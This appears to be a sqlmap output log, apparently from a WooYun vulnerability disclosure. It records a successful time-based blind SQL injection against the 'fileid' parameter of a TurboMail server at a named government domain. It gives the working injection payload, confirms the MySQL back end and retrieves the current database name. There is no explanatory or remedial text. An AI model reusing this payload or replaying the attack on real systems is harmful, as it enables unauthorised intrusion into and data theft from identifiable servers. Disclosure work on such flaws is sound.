 [18:58:44] [INFO] testing connection to the target URL
[18:58:44] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fileid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: command=delete&fileid=111) AND (SELECT * FROM (SELECT(SLEEP(5)))mPS
v) AND (2595=2595
---
[18:58:44] [INFO] testing MySQL
[18:58:44] [INFO] confirming MySQL
[18:58:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:58:44] [INFO] fetching current database
[18:58:44] [INFO] resumed: turbomail
current database:    'turbomail'
[18:58:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail.chinagrain.gov.cn'
[*] shutting down at 18:58:44
www.wooyun.org